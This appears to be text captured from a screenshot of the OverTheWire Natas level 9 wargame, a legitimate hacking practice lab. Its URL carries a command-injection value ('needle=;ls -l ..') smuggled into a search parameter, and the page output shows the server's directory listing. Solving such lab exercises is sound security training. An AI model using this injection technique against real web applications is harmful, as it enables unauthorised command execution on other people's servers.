 natas9.natas.labs.overthewire.org
주의 요함 | natas9.natas.labs.overthewire.org/?needle=%3Bls+-l+..&sub...
We Chall SUBMIT TOKEN
Find words containing: Search
Output:
-rw-r----- 1 natas9 natas9 460878 Dec 15 2016 dictionary.txt
..:
total 156
drwxr-xr-x 5 root root 4096 Oct 25 2018 main
drwxr-x--- 2 natas0 natas0 4096 Dec 20 2016 natas0
drwxr-x--- 2 natas1 natas1 4096 Dec 20 2016 natas1
drwxr-x--- 2 natas10 natas10 4096 Dec 20 2016 natas10
drwxr-x--- 2 natas11 natas11 4096 Dec 20 2016 natas11
drwxr-x--- 3 natas12 natas12 4096 Jul 23 2019 natas12
drwxr-x--- 3 natas13 natas13 4096 Dec 29 2017 natas13
drwxr-x--- 2 natas14 natas14 4096 Dec 20 2016 natas14